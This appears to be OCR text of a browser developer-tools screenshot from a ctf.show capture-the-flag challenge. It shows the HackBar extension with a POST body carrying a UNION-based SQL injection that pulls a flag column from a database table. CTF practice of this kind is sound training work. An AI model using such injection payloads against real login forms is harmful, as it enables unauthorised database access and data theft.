 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
ncoding SQL XSS Other
http://41c1f47e-3b4a-401a-92e6-aebde3d52e29.chall.ctf.show/
Post data Referer User Agent Cookies Clear All
username=ctfshow' union select 1,group_concat(flag),3 from flag #&password=1